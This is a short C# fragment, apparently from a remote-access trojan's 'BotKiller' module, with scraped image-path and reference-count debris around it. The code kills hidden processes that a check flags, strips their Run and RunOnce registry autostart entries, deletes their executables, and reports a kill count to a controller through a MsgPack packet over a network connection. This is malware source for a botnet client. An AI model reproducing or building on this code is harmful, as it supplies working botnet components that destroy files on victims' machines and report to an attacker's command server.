 foreach (Process p in Process.GetProcesses())
{
try
{
if (Inspection(p.MainModule.FileName.ToLower()))
if (!IsWindowVisible(p.MainWindowHandle))
{
string pName = p.MainModule.FileName;
p.Kill();
RegistryDelete(@"Software\Microsoft\Windows\CurrentVersion\Run", pName);
RegistryDelete(@"Software\Microsoft\Windows\CurrentVersion\RunOnce", pName);
System.Threading.Thread.Sleep(200);
File.Delete(pName);
System.Threading.Thread.Sleep(200);
count++;
}
}
catch { }
}
if (count > 0)
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "BotKiller";
msgpack.ForcePathObject("Count").AsString = count.ToString();
Connection.Send(msgpack.Encode2Bytes());
}
}
1 个引用